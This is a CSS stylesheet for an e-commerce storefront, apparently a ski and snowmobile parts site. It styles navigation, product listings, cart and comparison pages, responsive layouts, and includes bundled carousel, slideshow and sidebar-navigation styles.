#category-sidebar-nav li a { padding:10px 10px 10px 20px; display:block; }
#category-sidebar-nav li a span { padding:0 !important; text-align:left; }
#category-sidebar-nav li .level0 li a { padding-bottom:0; padding-top:0; }
#category-sidebar-nav li .level0 li { padding:8px 0; border-bottom:1px dotted #4c4c4c; }
#category-sidebar-nav li .level0 li:last-child { border:none !important; }
.categoryoverview .block-category-nav { background:none !important; padding:0px !important; }
.categoryoverview .block-category-nav .block-title { background:#af0202 !important }
.categoryoverview .block-category-nav .block-title span { padding: 10px 0 !important; color:#fff !important }
#category-sidebar-nav li a.show-cat { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-normal.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li a.show-cat.active { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-active.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li .level0 li { border-bottom:1px solid #e8e8e8 !important; }
ul#category-sidebar-nav li ul li a span { font-weight:normal !important; }
.overviewRightBlock .shopnowBlock a { float: left; width:calc(25% - 44px); }

.overview .sideBar .block.block-layered-nav { background:none; padding:0; }
.overview .sideBar .block.block-layered-nav .block-title { border:none; background:#af0202; text-align:center; padding:10px 0; margin:0; }
.overview .sideBar .block.block-layered-nav .block-title span { color:#FFF; text-align:center; }
.overview .sideBar .block.block-layered-nav .block-content { padding:10px; }
.overview .sideBar .block.block-layered-nav .block-content select { border: 1px solid #cacaca; height: 24px; line-height: 24px; padding: 0; width: 100%; }
.overview .sideBar .block.block-layered-nav .block-content dl dt{ font-size:13px; line-height:24px;}
.overview .sideBar .block.block-layered-nav .block-content dl dd{ margin-bottom:10px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.label{ font-size:14px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.value{ font-size:12px; font-weight:normal;}
.overview .sideBar .block.block-layered-nav .block-content .actions a{ font-size:12px; color:#af0202;}
.overview .sideBar .block.block-layered-nav .block-subtitle{ display:none;}
.overview .sideBar .block.block-layered-nav .actions{ margin:10px 0;}
.overview .sideBar .block.block-layered-nav .actions a{ float:right;}
.overview .sideBar .block.block-layered-nav div.currently ol li{ margin:10px 0;list-style: none;}

/*********product Skidesigner tab*****************/
.option-selector li{display: inline-block;
    margin-right: 2% !important;
    width: 31%;}
.option-selector li label{display: block;
    font-weight: bold;
    margin-bottom: 12px;}

.option-selector li select{width:100%;height:40px;}	
.bottoms > h1, .saddlebrackets h1, .loops h1, .runners h1{color:#e51c24;font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;}

	.actions.back,.actions.bottomnext, .saddlebracketsnext, .loopsnext, .skidesigneradd{background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%) repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-weight: 700;
    height: 37px;
    margin-top: 20px;
    width: 140px;}
	
#sidebar-nav .block-content a{display:inline-block;}	

/* 23 01 2017 */
a.sort-by-switcher {vertical-align: middle;}
.tab-content  .aditional_info p {margin: 10px 0;font-size: 15px;}

@media only screen and (min-width: 501px) {
.ProductBlock .shopnowBlock a:nth-child(n+5) {margin-top: 2px;}
.ProductBlock .shopnowBlock a:nth-child(n+5):hover {margin-top: 2px;}
}
@media only screen and (min-width: 1201px) {
.category-products ul li:nth-child(5n+1) {clear: both;}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.category-products ul li:nth-child(4n+1) {clear: both;}
.category-products ul li {width: 21%;}
}
@media only screen and (max-width: 960px) and (min-width: 501px) {
.category-products ul li:nth-child(3n+1) {clear: both;}
}
@media only screen and (max-width: 500px) and (min-width: 431px) {
.category-products ul li:nth-child(2n+1) {clear: both;}
.category-products ul li, .category-products ul li.newline  {margin: 0 0 0 3%;}
}
/*24 01 2017 */
ul li, ol li {list-style: none;}
/* configure product attribute */
.product-view .productOptions fieldset#product-options-wrapper {padding: 15px 18px;background: #f4f4f4;}
/* .product-view .productBlock .productInfo .productOptions {border: medium none;}
.product-view .productBlock .productInfo .productOptions .qty {border: 1px solid #ccc;} */
.product-view .productOptions #product-options-wrapper  label:after{float:right;}
/* .product-view .productOptions #product-options-wrapper dt {margin-bottom: 5px;line-height: 29px;display:table-cell;}
.product-view .productOptions #product-options-wrapper  dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper  dd {margin-left: 8px;} */
.product-view .productOptions #product-options-wrapper dt {float: left;width: 23%;margin-bottom: 5px;line-height: 29px;}
.product-view .productOptions #product-options-wrapper dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper dd {float: left;margin-bottom: 5px;width: 77%;}
.product-view .productOptions #product-options-wrapper dl.last {display: block;}
.product-view .productOptions #product-options-wrapper label.required:before, span.required:before {color: red;content: " *";font-size: 12px;padding-right: 4px;font-weight: normal;float: right;}
.product-view .productOptions #product-options-wrapper label.required:after, span.required:after {content: no-close-quote;}
.product-view .productOptions #product-options-wrapper .input-box select{border: 1px solid #ccc;}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.product-view .productOptions #product-options-wrapper  dd {width: 70%;}
.product-view .productOptions #product-options-wrapper dt {width: 30%;}
}
@media only screen and (max-width: 768px) {
.mainNav nav ul li:last-child { border-right:medium none; }
}
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }
.toolbar .view-mode a.list:hover { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat 0 0;}
.toolbar .view-mode strong.list {background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat left center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid:hover {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;}
.toolbar .view-mode strong.grid { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }

.category-products .item{display:table;padding: 20px 0;border-bottom:1px solid #ddd;}
.category-products .product-shop{display: table-cell;vertical-align: top;padding-left: 25px;}
.product-primary {width: 50%;padding-right: 15px;float: left;}
.product-secondary {width: 43%;padding-left: 15px;float: left;border-left: 1px solid #eee;}
.category-products .price-box {min-height: 100%;}
.category-products ul.add-to-links li {width: auto;float:none;text-align:center;}
.category-products ul.add-to-links:after{clear:both;display:table;content:'';}
.category-products ul.add-to-links:after {clear: both;display: table;content: '';}
.category-products a.link-learn {color: red;font-weight: 600;}
.category-products .product-shop h2.product-name {font-weight: bold;margin-bottom: 10px;}

/* 06 02 2017 */
/*================== Product List Page( Category Page ) =============================*/
/* .category-products ul.add-to-links li {width: 30px;height: 30px;}
.category-products ul.add-to-links li:first-child {float: left;}
.category-products ul.add-to-links li:last-child {float: right;}
.category-products ul.add-to-links li a{visibility: hidden;padding: 0;width: 100%;height: 100%;}

a.link-wishlist:before {content: "\f08a";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;}
a.link-compare:before {content: "\f074";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;} */
.configurable-price-from-label {display: none;}
a.button[title="View Details"] {font-size: 12px;padding: 0 15px;margin: 10px 0;}
.category-products #products-list ul.add-to-links li{float:left;margin-right: 5px;}
.category-products #products-list ul.add-to-links{margin-top:5px;}
.overview .sideBar .button span{padding:0px;color:#fff;}
.sideBar .block-content li.item{border-bottom: 1px solid #a7a7a7;padding: 5px 10px;}
.sideBar .actions a{color: #e41b23;margin-top: 8px;}
.sideBar .actions{padding: 0px 10px;}

#product-pdf-attribute {font-weight: bold;}
#product-pdf-attribute a {color: red;}
/*============= 01 03 2017 ================*/
/*----- Compare product page -----*/
input.qty {text-align: center;}
#product_comparison th {text-align: left;padding: 5px 30px 5px 0;}
.close_window_btn {position: absolute;right: 10px;top: 10px;margin: 0;padding: 0;}
.cart-btn {margin: 10px 0;}
.cart-btn .button{font-size:16px;}
#product_comparison tr td {padding-right: 5px;padding-left: 5px;}
#product_comparison .remove_item {padding: 10px 0;}
/*----- ./Compare product page -----*/
/*----- Account My Order page -----*/
@media only screen and (min-width: 768px) {
#my-orders-table {width: 100%;}
#my-orders-table .head-title th:first-child {width:50%}
#my-orders-table .head-title th {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table td {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table tfoot td:last-child {text-align: center;}
#my-orders-table tfoot td:first-child {padding-right: 20px;}
}
/*----- ./Account My Order page -----*/
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 100%;}
.slider_innercontent h4{ padding:20px 0 0 0;}
/* .category-products ul.add-to-links li{ width:100% !important;} */
.adventureBlock .adventureRight h1{ font-size:39px; padding:25px 0 0 25px;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;} 	
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 96%; padding-right:2%; padding-left:2%;}
.category-products ul li.newline{ margin:0 0 0 26px;}
.overviewRightBlock .shopnowBlock a{ font-size:21px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.productImg > img{ height:auto;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1141px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none;}
}
@media (max-width:1050px) {
header .pNum .search input.field{ padding: 0 0 0 5px; width: 295px;}
header .pNum .search{ width: auto;}
.customNavigation{ display:none;}
.slider_innercontent h4 span.here{ line-height:70px;}
.slider_innercontent h4 span.start{ line-height:50px;}
.slider_innercontent h4 span{ line-height:30px;}
.categoryoverview { padding: 10px 0 0 0;}
}
@media (max-width:1024px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
#mainNav{ overflow:hidden;}
.mainavBlock{ position:absolute;}
.scrollup{ display:none !important;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 0;}
.homeBottomBlock .leftBlock .top .block1{ padding:32px 10px;}
}
@media (max-width:991px) {
.adventureBlock .adventureRight h1 em{ font-size:50px;line-height:50px;}
.adventureBlock .adventureRight h1 samp{ font-size:55px; line-height:55px;}
.adventureBlock .adventureRight h1{ font-size:32px; line-height:32px;}
.overviewRightBlock .shopnowBlock a{ font-size:16px;}
.categoryTabs ul.catlist li.redBg a span{ font-size:15px;}
.category-clutch-components .categoryTabs ul.catlist li{ width: 32%;}
.categoryTabs ul.catlist li{ width: 24%;}
.product-secondary{width: 35%;}
}
@media (max-width:960px) {
.overviewRightBlock .shopnowBlock a span{ font-size:18px; }
.category-products .product-image img{ width:70%;}
.category-products ul li{ width:30%; margin:0 0 20px 2%;}
.category-products ul li.newline{ margin:0 0 0 2%;}
.overview .sideBar{ width:25%;}
.overviewRightBlock{ width:72%;}
.innerBottomBlock p{ font-size:16px;}
}
@media (max-width:920px) {
.inner_bg{url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg") no-repeat scroll center 0 #e51b24;}
header figure{ float: none; text-align:center;}
footer.footerHome .block{border-left:0px;}
.slider_innercontent h4{ padding:0;}
.slider_innercontent h4 span.start{ line-height:40px;}
.slider_innercontent h4 span.here{ line-height:40px;}
.banner{ padding-top:40px;}
.shipping .form-list label{ font-size:11px;}
.overviewRightBlock .shopnowBlock a{ /*width:18%;*/}
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
}
@media (max-width:879px) {
.thumbnailSlider #owl-demo{ width:100%;}
.homeBottomBlock .leftBlock{ width:100%; margin:0 0 15px 0;}
.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
.homeBottomBlock .rightBlock{ width:100%;}
.homeBottomBlock .leftBlock .top .block1{border-right:1px solid #333;}
footer.footerInnerPage .block,footer.footerHome .block{ width:25%; min-height:150px; padding:0px;}
.innerBottomBlock {clear: both;display: inline-block; margin: 58px 0 90px;padding:0px; width: 100%;background:#323232;}
.productOptions ul.add-to-links li a{ padding:10px 8px;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:12px;}
.cart .cart-totals table tfoot td{ font-size:20px;}
.adventureBlock .adventureRight h1 samp{ font-size:50px; line-height:50px;}
.adventureBlock .adventureRight h1 em {font-size: 44px;line-height: 44px;}	
.adventureBlock .adventureRight h1 {font-size: 28px;line-height: 32px;}
.option-selector li{width:30%;}
}
@media (max-width:800px) {
.mainNav nav ul li span{padding: 0 13px;}
.innerBottomBlock p{ font-size:14px;}
.productBlock .productInfo .productOptions .qty{ padding:15px 4px;}
label.required::after, span.required::after{ font-size:11px;}
.shipping .form-list label{ font-size:10px;}
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button{ font-size:16px;}
.method-checkout-cart-methods-multishipping > a {display: block;font-size: 15px;text-align: left;}
.overview .sideBar .emailsales a{ font-size:15px;}
}
@media screen and (max-width: 768px) {
	.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.mainNav{ height:39px;}
.mainNav nav ul li span {display: block;line-height: 39px;padding: 0;width: 100%;}
nav.topNav { height: auto;padding:0px; width:100%; position:relative; z-index:9999;}
.innerMidBody{ position:relative; z-index:1;}
nav.topNav ul {	width: 100%;display: block;	height:auto;}
.mainNav nav ul li {width: 100%;float: left;max-width:100%;	display:block;background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
height:39px; line-height:39px;	}
.mainNav nav ul li a {	text-align: left;width: 100%;text-indent: 25px;	}
nav.topNav a#pull {	display: block;	background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
width: 95%; padding:0 0 0 5%;		position: relative;	height:39px;z-index:9999;color:#fff;line-height:39px;	}
nav.topNav a#pull:after {content:"";background: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav-icon.png') no-repeat ;width: 30px;height: 30px;display: inline-block;position: absolute;right: 15px;top: 10px;	
}
nav.topNav ul {display: none;height: auto;}
.thumbBanners .block{ width:100%; float:left;}
.thumbBanners .block + .block{ width:100%; float:left;}
.thumbBanners{ margin:15px 0 0 0;}
footer.footerInnerPage .block,footer.footerHome .block{ width:48%; padding:0 0 0 1%;}
.overview .sideBar{ width:100%;}
.overviewRightBlock{ width:100%;}
.productBlock .productImage{ width:100%;}
.productBlock .productInfo{ width:100%;}
table.responsive { width: 100%; min-width: 300px; }
/* Force table to not be like tables anymore */
table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { display: block; }
/* Hide table headers (but not display: none;, for accessibility) */
table.responsive th { position: absolute; top: -9999px; left: -9999px; }
table.responsive tr { border: 1px solid #ccc; }
table.responsive tr:nth-of-type(even) { background-color: #eee; }
table.responsive td { /* Behave  like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50% !important; }
table.responsive td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
table.responsive td:before{ top:inherit !important;}
table.responsive td:before{ text-align:left; text-indent:10px;}
.cartLeft{ width:100%;}
.cart-table .product-cart-actions{ text-align:left;}
.btn-remove2{ display:block; text-align: left;}
.cart-price{ display:block; text-align:left;}
.cartRight{ width:100%; float:left; padding:0px;}
.cart-table .product-cart-image .product-image img{ width:90%;}
.overview .sideBar{ margin:0 0 20px 0;}
header .pNum{float:none; text-align:center;}
header .pNum a{color:#fff !important;text-shadow:#000 1px 1px 0px;}
header .pNum .search{ float:none;}
header .pNum .search input.field{width: 92%;}
.homeBottomBlock .leftBlock .top .block1{padding:32px 26px 32px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 25px;}
.homeBottomBlock .rightBlock .block{min-width:43%;}
}

@media (max-width:767px){
	.option-selector li{width:100%;margin:0;display:block;margin-bottom:10px;}
	.product-primary{width:100%;float:none;}
	.product-secondary{width:100%;float:none;padding-left:0px;}
}

@media (max-width:745px) {
	body.inner_bg{ background-size:753px auto; }
}
@media (max-width:695px) {
header figure { float: none; text-align: center;}
header .pNum{ float: none; margin: 0 auto;  text-align: center;  width: 348px;}
.slider_innercontent h4 span{line-height:20px;}
.slider_innercontent h4 span.start,.slider_innercontent h4 span.here{ line-height:30px;}
.slider_innercontent p{ padding:10px 0;}
.innerBottomBlock p{ height:auto; line-height:20px; padding:0 15px;}
.innerBottomBlock{ padding:20px 0; margin:30px 0 50px;}
.innerBottomBlock p a{ margin:10px 0 0 0;}
header .pNum .search input.field{width: 85%;}
}
@media (max-width:630px) {
	.toggle-tabs li span{ padding:0 20px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
}
@media (max-width:559px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none; padding:20px 26px 20px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{ padding:20px 25px;}
.overviewRightBlock .shopnowBlock a{ /*width:20.6%;*/}
.adventureBlock .adventureRight h1 samp { font-size: 40px;line-height: 40px;}
.adventureBlock .adventureRight h1 em {font-size: 36px;line-height: 35px;}
.adventureBlock .adventureRight h1 {font-size: 25px;line-height: 25px; padding:15px 0 0 10px;}
.categoryTabs ul.catlist li a span{ background-position: right bottom;}
.overviewRightBlock .shopnowBlock a{ /*width: 16%;*/}
.overviewRightBlock .shopnowBlock a.greenBg { font-size: 13px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:12px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.overviewRightBlock .shopnowBlock a span{ /*padding-bottom: 35px;*/}

}
@media (max-width:500px) {
.thumbBanners .block a{ font-size:27px; height:50px; line-height:50px;}
.thumbBanners .block a span{ background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png") no-repeat scroll right 0 / 15% auto rgba(0, 0, 0, 0);}
.thumbnailSliderBlock h2{ font-size:22px;}
.slider_innercontent h4 span.start{ line-height:20px;}
.slider_innercontent h4 span.here{ line-height:25px;}
.banner{ padding-top:30px;}
.category-products .product-image img{ width:73%;}
.category-products ul li{ width:45%; margin:0 0 0 5%;}
header .pNum p{ padding:0px 0 10px;}
.toggle-tabs li span{ font-size:12px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:24px;}
.col2-set .col-1, .col2-set .col-2{ width:100%; padding:0px;}
.col2-set .col-2{ margin:20px 0 0 0;}
.overviewRightBlock .shopnowBlock a{ font-size:14px;}
.categoryTabs ul.catlist li a span{ font-size:11px !important;}
.overviewRightBlock .shopnowBlock a{ width:calc(50% - 44px); margin-bottom:1px !important; }
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
}
@media screen and (max-width: 480px) {
.category-products #products-list .product-image{max-width: 320px;width: 100%;margin: 0px auto;text-align: center;height: auto !important;display: block;}	
.category-products #products-list .product-shop{display: block;padding-top: 25px;}	
}
@media (max-width:460px) {

.adventureBlock .adventureRight h1 samp {font-size: 30px;line-height: 30px;}
.adventureBlock .adventureRight h1 em {font-size: 28px;line-height: 28px;}
.adventureBlock .adventureRight h1 {font-size: 20px;line-height: 20px;}
.ProductBlock h3{ font-size:19px;}
.categoryTabs ul.catlist li a{ padding-bottom: 0;}
.categoryTabs ul.catlist li a span{ padding-bottom: 20px;}
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size: 13px;}
.overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:12px}

}
@media (max-width:430px) {
.thumbnailSliderBlock h2{ font-size:18px;}
.homeBottomBlock .rightBlock .block + .block{ margin:0px;}
.homeBottomBlock .rightBlock .block{ width:94%; padding:16px 3% 8px;}
footer.footerInnerPage .block,footer.footerHome .block{ width:90%; padding:0 0 0 5%;}
.footerBottom .container{ width:100%; padding:0px;text-indent:0; text-align:center;}
.slider_innercontent p{ padding:10px 0 0 0;}
.slider_innercontent h4 span.here{line-height:20px;}
.slider_innercontent h4 span.start{ line-height:15px;}
.slider_innercontent h4 span{ line-height:15px;}
.category-products .product-image img{ width:48%;}
.category-products ul li{ width:100%; margin:0 0 20px 0;}
.category-products ul li.newline{ margin:0 0 20px 0;}
.category-products .product-image{ height:220px;}
.toggle-tabs li{ margin-right:3px;}
.toggle-tabs li span{ font-size:11px; padding:0 3px;}
header .pNum p a{ display:block;}
.productOptions ul.add-to-links li a{ font-size:11px;padding:10px 4px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:18px;}
.cart-table .btn-empty{ float:none; display:block; width:100%;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:10px;}
.button2.btn-update,.button2.btn-continue{ float:left;}
.cart-table span.or{ line-height:36px; float:left;}
.overviewRightBlock .shopnowBlock a{ font-size:13px;/*width:14%;*/}
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.adventureBlock .adventureRight h1 samp {font-size: 25px;line-height: 25px;}
.adventureBlock .adventureRight h1 em {font-size: 22px;line-height: 22px;}
.adventureBlock .adventureRight h1 {font-size: 16px;line-height: 16px;}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:9px; }
}
@media (max-width:360px) {
header .pNum{ width:263px;}
header .pNum .search{ float:none}
header .pNum .search input.field{ width:210px;}
.toolbar .pager{ padding:0 0 0 15px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:10px;}
.overviewRightBlock .shopnowBlock a{ font-size:10px; }
.ProductBlock h3{ font-size:15px;}
.overviewRightBlock .shopnowBlock a{/* width:13%;*/}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:7px; }
.product-view .productOptions fieldset#product-options-wrapper{padding: 10px 8px;}
}

@media only screen and (max-width : 320px) {
nav.topNav li { display: block; float: none; width: 100%;}
nav.topNav li a { border-bottom: 1px solid #576979;}
}
.lightbox { cursor: pointer; position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: rgb(0, 0, 0); /* IE Fallback (Solid Colour) */ background: url([data-uri]); background: rgba(0, 0, 0, 0.7); -webkit-filter: none !important; z-index: 9997; }
.lightbox img { display: block; position: absolute; border: 5px solid #fff; box-shadow: 0 0 20px #000; border-radius: 1px; }
body.blurred > * { -webkit-filter: blur(2px); -webkit-transform: translate3d(0, 0, 0); }
.lightbox-loading { background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/loading.gif) center center no-repeat; width: 31px; height: 31px; margin: -16px 0 0 -16px; position: absolute; top: 48%; left: 50%; }
.lightbox-caption { display: none; position: absolute; left: 0; bottom: 0; width: 100%; text-align: center; z-index: 9998; background: #000; background: rgba(0,0,0,0.7); }
.lightbox-caption p { margin: 0 auto; max-width: 70%; display: inline-block; *display: inline;
*zoom: 1;
padding: 10px; color: #fff; font-size: 12px; line-height: 18px; }
.lightbox-button { position: absolute; z-index: 9999; background: no-repeat center center; width: 32px; height: 32px; opacity: 0.4; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; }
.lightbox-button:hover, .lightbox-button:focus { opacity: 1; -webkit-transform: scale(1.4); -moz-transform: scale(1.4); -ms-transform: scale(1.4); transform: scale(1.4); }
.lightbox-close { right: 10px; top: 10px; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/close.png'); }
.lightbox-next { right: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/next.png'); }
.lightbox-previous { left: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/previous.png'); }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/*! http://responsiveslides.com v1.54 by @viljamis */	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

/**
 * CODNITIVE
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade to newer
 * versions in the future.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* Sidebar Navigation ==================================================================== */
#sidebar-nav { margin-bottom: 15px; position: relative; margin-top:15px; }
#sidebar-nav .block-title { border:none; padding:0; }
#sidebar-nav .block-title strong { }
#sidebar-nav .block-content { padding: 6px; overflow: auto; }
#sidebar-nav .block-content a { line-height: 1.7; }
#sidebar-nav-menu > li { background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x; list-style: inside disc; font-weight: bold; padding: 8px 0; }
#sidebar-nav-menu > li.last { background: none; margin-bottom: 5px; }
#sidebar-nav-menu li ul { font-weight: normal; }
